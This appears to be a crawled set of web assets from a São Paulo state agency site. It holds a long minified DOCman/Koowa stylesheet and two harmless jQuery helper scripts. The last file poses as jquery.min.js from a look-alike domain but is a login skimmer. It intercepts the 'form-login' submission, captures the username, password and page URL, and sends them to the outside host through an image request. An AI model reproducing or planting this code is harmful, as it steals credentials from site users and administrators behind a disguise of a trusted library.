solid #eee;border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-decoration:none;color:#0B55C4}.koowa .toolbar-inactive{background-position:0 32px}.koowa .docman_tooltip{position:relative}.koowa .docman_tooltip:after,.koowa .docman_tooltip:before{position:absolute;left:100%;top:0;display:none}.koowa .docman_tooltip:after{content:attr(title);min-width:125px;white-space:nowrap;background:rgba(0,0,0,0.8);color:#fff;text-shadow:none;padding:.5em 1em;border-radius:5px;margin-top:-.5em;margin-left:17px}.koowa .docman_tooltip:before{content:"";width:0;height:0;border-top:.75em solid transparent;border-bottom:.75em solid transparent;border-right:0.75em solid rgba(0,0,0,0.8);margin-left:10px;margin-top:.25em}.koowa .docman_tooltip:hover:before,.koowa .docman_tooltip:hover:after{display:block}.koowa .validation-advice{clear:both;font-size:11px;color:#7e5501;border-radius:5px;float:left;position:relative;margin-top:15px;overflow:visible !important;top:-10px;left:1px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding:6px 10px;margin-left:auto;margin-right:auto;text-align:center;text-shadow:white 0 1px 1px;background-color:#fff3c5;background-image:-webkit-linear-gradient(top, #fff3c5, #ffe78f);background-image:-moz-linear-gradient(top, #fff3c5, #ffe78f);background-image:linear-gradient(top, #fff3c5, #ffe78f);background-image:-webkit-gradient(linear, left top, left bottom, from(#fff3c5), to(#ffe78f));-webkit-box-shadow:rgba(0,0,0,0.25) 0 2px 7px,rgba(255,213,46,0.6) 0 0 1px,#fff 0 0 1px inset,#fff 0 0 1px inset,#fff 0 0 1px inset,rgba(255,255,255,0.6) 0 1px 0 inset;-moz-box-shadow:rgba(0,0,0,0.25) 0 2px 7px,rgba(255,213,46,0.6) 0 0 1px,#fff 0 0 1px inset,rgba(255,255,255,0.6) 0 1px 0 inset;box-shadow:rgba(0,0,0,0.25) 0 2px 7px,rgba(255,213,46,0.6) 0 0 1px,#fff 0 0 1px inset,rgba(255,255,255,0.6) 0 1px 0 inset}.koowa .validation-advice::before,.koowa .validation-advice::after{content:"\25be";font-family:Arial;color:#fff3c5;-webkit-transform:rotate(180deg);display:block;position:absolute}.koowa .validation-advice::before{text-shadow:white 0 1px 0;top:-22px;z-index:1;font-size:36px;left:10px}.koowa .validation-advice::after{content:"\25be";color:rgba(102,82,0,0.4);text-shadow:rgba(0,0,0,0.1) 0 2px 7px;top:-24px;font-size:38px;left:9px}.koowa .validation-failed,.koowa .required,.koowa input[class*=validate],.koowa select[class*=validate]{float:left}.koowa td .validation-advice{margin-top:5px;top:0px;float:left}.koowa .docman_block{*zoom:1;position:relative;display:table;width:100%}.koowa .docman_block:before,.koowa .docman_block:after{display:table;content:"";line-height:0}.koowa .docman_block:after{clear:both}.koowa .docman_block__item{display:table-cell}.koowa .docman_block__item .koowa_header{margin:0}.koowa .docman_block--top_margin{margin-top:10px}.koowa .docman_categories{border-top:1px solid #f2f2f2;border-top-color:rgba(0,0,0,0.05);margin-top:10px;margin-bottom:20px}.koowa .docman_category{display:block;float:none;*zoom:1}.koowa .docman_category:before,.koowa .docman_category:after{display:table;content:"";line-height:0}.koowa .docman_category:after{clear:both}.koowa .docman_category--style{background-image:-moz-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:-ms-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(rgba(0,0,0,0.05)), to(transparent));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:-o-linear-gradient(top, rgba(0,0,0,0.05), transparent);background-image:linear-gradient(top, rgba(0,0,0,0.05), transparent);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0D000000', endColorstr='#00000000');border-top:1px solid #fff;padding:10px 10px 0;border-top-color:rgba(255,255,255,0.1);border-bottom:1px solid #f2f2f2;border-bottom-color:rgba(0,0,0,0.05)}.koowa .docman_document{margin-top:30px;*zoom:1}.koowa .docman_document:before,.koowa .docman_document:after{display:table;content:"";line-height:0}.koowa .docman_document:after{clear:both}.koowa .docman_document:first-child{margin-top:10px}.koowa .docman_document_details{font-size:12px;border-bottom:1px solid #f2f2f2;border-bottom-color:rgba(0,0,0,0.05);padding-bottom:10px;margin-top:-5px}.koowa .docman_document_details>span:before{content:" \2022";padding:0 3px}.koowa .docman_document_details>span:first-child:before{content:"";padding:0}.koowa .docman_download{width:33%;min-width:150px;max-width:300px;margin:0 0 10px 0;text-align:center;float:right;margin-left:10px}.koowa .docman_download__button{padding-left:5px;padding-right:5px}.koowa .docman_download__info{font-size:.8125em;display:block}.koowa .koowa_table--documents .docman_download__info,.koowa .koowa_table--files .docman_download__info{font-size:inherit;display:inline}.koowa .docman_download__info--inline{display:inline}.koowa .docman_download__filename{margin:0;padding:5px 0 0;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.koowa .label-Draft{background-color:#b94a48}.koowa .label-Pending{background-color:#c09853}.koowa .label-Expired{background-color:#3a87ad}.koowa .pagination ul{vertical-align:middle;display:inline-block;margin-right:16px}.koowa .pagination .limit{margin-right:5px;float:left;padding:0 14px;border-top:1px solid transparent}.koowa .pagination .limit select{width:auto;margin-bottom:4px}.koowa #permissions-sliders ul#rules,.koowa #permissions-sliders ul#rules ul{margin:0 !important;padding:0 !important;border:solid 0 #ccc;background:#fff;list-style-type:none}.koowa #permissions-sliders ul#rules li{margin:0;padding:0}.koowa ul#rules li .pane-sliders .panel h3.title{border:solid 0 #ccc}.koowa #permissions-sliders ul#rules .pane-slider{border:solid 1px #ccc}.koowa #permissions-sliders ul#rules .pane-slider.pane-hide{display:none}.koowa #permissions-sliders ul#rules li h3{background:#fafafa;font-size:1.10em}.koowa #permissions-sliders ul#rules li h3{border:solid 1px #ccc}.koowa #permissions-sliders ul#rules li h3.pane-toggler-down a{border:solid 0}.koowa #permissions-sliders ul#rules li h3.pane-toggler-down{color:#000}.koowa #permissions-sliders ul#rules .group-kind{color:#025A8D}.koowa #permissions-sliders ul#rules table.group-rules{border-collapse:collapse;width:100%}.koowa #permissions-sliders ul#rules table.group-rules td{border:solid 1px #ccc;padding:4px;vertical-align:middle;text-align:left;overflow:hidden}.koowa #permissions-sliders ul#rules table.group-rules th{background:#ddd;border:solid 1px #ddd;font-size:0.9em;color:#025A8D;overflow:hidden}.koowa #permissions-sliders .panel{margin-bottom:3px;margin-left:0;border:0}.koowa #permissions-sliders p.rule-desc{font-size:1.091em;margin-left:0}.koowa #permissions-sliders div.rule-notes{font-size:1.091em}.koowa ul#rules table.aclmodify-table{border:solid 1px #000}.koowa ul#rules table.group-rules td label{border:solid 0 #000;margin:0 !important}.koowa ul#rules table.group-rules td span{padding-bottom:4px}.koowa table.group-rules td select{margin:0 !important}.koowa #permissions-sliders ul#rules .mypanel{background:#ffffff;padding:0}.koowa #permissions-sliders .mypanel table.group-rules{margin:5px}.koowa #permissions-sliders ul#rules{padding:5px}.koowa #permissions-sliders ul#rules table.group-rules th{text-align:left;padding:4px}.koowa #permissions-sliders .pane-toggler span{padding-left:20px}.koowa #permissions-sliders .pane-toggler-down span{padding-left:20px}.koowa #permissions-sliders .pane-toggler-down span.level,.koowa #permissions-sliders .pane-toggler span.level{color:#aaa;background-image:none;padding:0}.koowa #permissions-sliders ul#rules li h3{font-size:14px;line-height:20px;margin:0;padding:5px 10px}.koowa #permissions-sliders ul#rules li h3 span{padding:0}.koowa .docman_thumbnail{max-width:25%;min-width:50px;margin:0 10px 10px 0;cursor:pointer;float:left}.koowa .docman_thumbnail img{max-width:100%;height:auto}.koowa .koowa_toolbar{margin-bottom:20px}.koowa div.pagetitle{float:right}.koowa div.pagetitle h2{line-height:32px;font-size:16px;font-weight:normal;color:#555;display:none}@media screen and (min-width: 600px){.koowa div.pagetitle h2{display:block}}.koowa .old-ie .koowa-toolbar .pagetitle h2{display:block !important}.koowa .label{vertical-align:middle}.koowa tr,.koowa td{border:none}.koowa .btn{letter-spacing:normal}.koowa .input-append a.koowa-modal.btn{margin-top:0 !important}.koowa .controls .help-info{padding-top:6px;padding-bottom:6px;display:inline-block}.koowa .icon-white{-webkit-filter:drop-shadow(0 -1px 0 rgba(0,0,0,0.25))}.koowa .docman_description{*zoom:1;padding-bottom:10px}.koowa .docman_description:before,.koowa .docman_description:after{display:table;content:"";line-height:0}.koowa .docman_description:after{clear:both}.koowa .docman_description address:last-child,.koowa .docman_description form:last-child,.koowa .docman_description blockquote:last-child,.koowa .docman_description ul:last-child,.koowa .docman_description ol:last-child,.koowa .docman_description dl:last-child,.koowa .docman_description pre:last-child,.koowa .docman_description table:last-child,.koowa .docman_description dd:last-child,.koowa .docman_description fieldset:last-child,.koowa .docman_description div:last-child,.koowa .docman_description p:last-child{margin-bottom:0;padding-bottom:0}.koowa .docman_sorting{text-align:right}.koowa .docman_sorting label.control-label{margin-right:10px}.koowa .dropdown-menu{list-style:none !important;padding:5px 0 !important;margin:2px 0 0 !important}.koowa .dropdown-grid .dropdown-menu{padding:8px 8px 5px 8px !important}.koowa .nav{list-style:none !important}.koowa .submit_document__title_field,.koowa .submit_document__category_field{max-width:600px}.koowa.koowa--rtl .koowa_header__item:first-child{padding-left:.5em;padding-right:0}.koowa.koowa--rtl .docman_sorting label.control-label{margin-right:0;margin-left:10px}.koowa.koowa--rtl .docman_download{float:left;margin-left:0;margin-right:10px}.koowa.koowa--rtl .docman_thumbnail{margin:0 0 10px 10px;cursor:pointer;float:right}.koowa.koowa--rtl .pagination .limit{float:right;margin-right:0;margin-left:5px}.koowa.koowa--rtl .pagination .pagination-list{margin:0 0 0 16px !important}.koowa.koowa--rtl .pagination .pagination-list li{float:right !important}.koowa.koowa--rtl .validation-failed,.koowa.koowa--rtl .required,.koowa.koowa--rtl input[class*=validate],.koowa.koowa--rtl select[class*=validate]{float:right}.koowa.koowa--rtl input[class*=validate]{direction:ltr;text-align:left}.koowa.koowa--rtl .koowa_anchor{right:0;left:auto;border-right:0;border-left:2px solid #bbb;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.koowa.koowa--rtl .btn-group>.btn{float:none}@media screen and (min-width: 768px){.koowa.koowa--rtl .docman_grid{margin:0;margin-left:0;margin-right:-45px}.koowa.koowa--rtl .docman_grid .docman_grid{margin:0;margin-left:0;margin-right:-30px}}.koowa.koowa--rtl .docman_grid__item{float:right}@media screen and (min-width: 768px){.koowa.koowa--rtl .docman_grid__item{padding-left:0;padding-right:45px}.koowa.koowa--rtl .docman_grid__item .docman_grid__item{padding-left:0;padding-right:30px}}.koowa.koowa--rtl .input-group .input-group-addon:not(:first-child):not(:last-child),.koowa.koowa--rtl .input-group .input-group-btn:not(:first-child):not(:last-child)>.btn,.koowa.koowa--rtl .input-group .input-group-form-control:not(:first-child),.koowa.koowa--rtl .input-group .input-group-form-control-field:not(:first-child) .input-group-form-control,.koowa.koowa--rtl .input-group .input-group-form-control-field:not(:first-child) .input-group>.input-group-addon,.koowa.koowa--rtl .input-group .input-group-form-control-field:not(:first-child) .input-group>.input-group-form-control{border-right:none;border-left:1px solid #ccc}.koowa.koowa--rtl .input-group .input-group-form-control:first-child:not(:last-child),.koowa.koowa--rtl .input-group .input-group-addon:first-child,.koowa.koowa--rtl .input-group .input-group-btn:first-child>.btn,.koowa.koowa--rtl .input-group .input-group-btn:first-child>*>.btn,.koowa.koowa--rtl .input-group .input-group-btn:first-child>.dropdown-toggle,.koowa.koowa--rtl .input-group .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-top-right-radius:4px;border-bottom-left-radius:0;border-bottom-right-radius:4px}.koowa.koowa--rtl .input-group .docman_dropdown_grid ul li.icon{float:right}.koowa.koowa--rtl .input-group .input-group-form-control:last-child,.koowa.koowa--rtl .input-group .input-group-addon:last-child,.koowa.koowa--rtl .input-group .input-group-btn:last-child>.btn,.koowa.koowa--rtl .input-group .input-group-btn:last-child>.dropdown-toggle,.koowa.koowa--rtl .input-group .input-group-btn:first-child>.btn:not(:first-child){border-bottom-right-radius:0;border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:4px}.koowa.koowa--rtl .input-group .input-group-addon .btn img+.caret,.koowa.koowa--rtl .input-group .input-group-input .btn img+.caret,.koowa.koowa--rtl .input-group .input-group-btn .btn img+.caret{margin-right:0;margin-left:8px}.koowa.koowa--rtl .input-group .caret{margin:7px 6px 0 0}.koowa.koowa--rtl .input-group .docman_dropdown_grid ul li a.koowa-modal.mfp-iframe{padding-left:0;padding-right:5px}.koowa.koowa--rtl .dropdown-menu .koowa-modal{text-align:right}.koowa.koowa--rtl .select2-search input{background-position:-5% -22px}.koowa.koowa--rtl .radio.btn-group label.btn{margin:0 0 10px 20px;text-align:right}.koowa.koowa--rtl .radio.btn-group label.btn input{margin:5px 0 0 10px}.koowa.koowa--rtl .radio input[type="radio"],.koowa.koowa--rtl .koowa .checkbox input[type="checkbox"]{float:right}



--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.scripts.js
body_size: 210
content:
jQuery(document).ready(function() {
    if (jQuery().colorbox) {
        /* Colorbox */
        jQuery('a.colorbox').colorbox();
    }
    /* Default active tab for shortcode tabs*/
    jQuery('ul.nav-tabs.shortcode a:first').tab('show'); // Select first tab

    jQuery('.zo2-megamenu .navbar-nav a').click(function(){
        var element = jQuery(this).attr('href');
        //var elements = href.split('#');
        //alert('#'+elements[elements.length -1 ]);
        jQuery('html, body').animate({
            scrollTop: jQuery(element).offset().top
        }, 800);
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/templates/sp/js/general_functions.js
body_size: 344
content:

jQuery(document).ready(function () {
    jQuery(window).ajaxComplete(function () {
        if (window.console || window.console.firebug) {
            //console.clear();
        }
    });

    jQuery(".accordion .titAccordion").click(function () {
        jQuery(this).next(".txtAccordion").slideToggle("slow").siblings(".txtAccordion:visible").slideUp("slow");
        jQuery(this).toggleClass("active");
        jQuery(this).siblings(".titAccordion").removeClass("active");
    });

    jQuery('#linksGoverno').change(function () {
        if (jQuery(this).val() != "")
            window.open(jQuery(this).val());
    });


     //Toggle   
    jQuery("a.button-toggle-remove").click(function () {
        jQuery('body').removeClass('highcontrast');
        if (jQuery.cookie('highcontrast') == "yes") {
            jQuery.cookie("highcontrast", null, {
                path: '/'
            });
        }
    });


    // Contraste
    if (jQuery.cookie('highcontrast') == "yes") {
        jQuery("body").addClass("highcontrast");
    }

    jQuery("a.button-toggle-highcontrast").click(function () {
        if (jQuery.cookie('highcontrast') == "undefined" || jQuery.cookie('highcontrast') == "no") {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        } else {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        }
    });

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 4
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}